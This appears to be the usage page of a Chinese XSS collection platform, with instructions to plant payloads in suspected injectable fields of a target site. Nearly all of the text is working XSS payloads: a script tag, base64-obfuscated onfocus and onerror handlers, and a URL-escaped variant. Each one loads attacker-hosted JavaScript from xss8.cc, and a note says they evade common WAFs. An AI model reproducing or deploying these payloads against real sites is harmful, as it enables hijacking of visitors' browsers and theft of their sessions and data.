 项目代码
项目名称: xss
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
当前项目URL地址为：https://xss8.cc/8g4j 【注意新增https，插入对方网站代码前缀http或者https都可】
</tExtArEa>'"><sCRiPt sRC=//xss8.cc/8g4j></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8veHNzOC5jYy84ZzRqIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNzOC5jYy84ZzRqIjt
kb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxss8.cc%2F8g4j%22%2BMath.random%28%29%3B%28document.getElemen
tsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xss8.cc/8g4j';>
字节脉搏实验室
下方XSS代码过一般WAF [注意如果直接把代码放入Burp，则需要把下方代码进行URL编码]